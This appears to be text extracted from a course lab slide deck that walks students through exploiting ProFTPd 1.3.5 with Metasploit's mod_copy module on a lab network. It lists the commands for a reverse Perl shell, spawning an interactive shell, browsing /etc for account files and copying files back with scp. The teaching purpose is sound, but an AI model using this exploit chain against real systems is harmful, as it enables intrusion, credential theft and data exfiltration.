

Metasploit Framework
Let’s see what exploits are available for ftp and ssh
ProFTPd 1.3.5

Slide 16


Metasploit Framework
ProFTPd 1.3.5

Slide 17



Slide 18

Metasploit Framework
Switch to root, i.e.“su” user
msfdb init
msfconsole

Slide 20


Slide 21

Steps to perform the exploit:
Enter command ‘msfconsole’ to open up Metasploit Framework
Search name: proftpd
Enter ‘use exploit unix/ftp/proftpd_modcopy_exec’
Enter ‘show payloads’
Enter ‘set payload 5’ or ‘set payload cmd/unix/reverse_perl’
Enter ‘set LHOST 192.168.56.101’
The IP address of your own kali machine
Enter RHOST 192.168.56.200
Enter ‘set sitepath /var/www/html/’
Enter ‘exploit’
If you have entered everything correctly, your terminal shell should look like this:

Slide 22


Slide 23

We obtained a “Jail shell”

Slide 24

Spawning a TTY (“teletype” terminal) shell
Type: “/bin/sh –i”

Slide 26

cd /etc
ls

Slide 27

Which accounts might have data in them a hacker would be interested in?

Slide 28
What does this information represent?

Slide 29

Next steps
Checkout command “scp” for moving files from target back to your Kali
…

Slide 30
Agenda
Some thoughts on how to approach Milestone 3

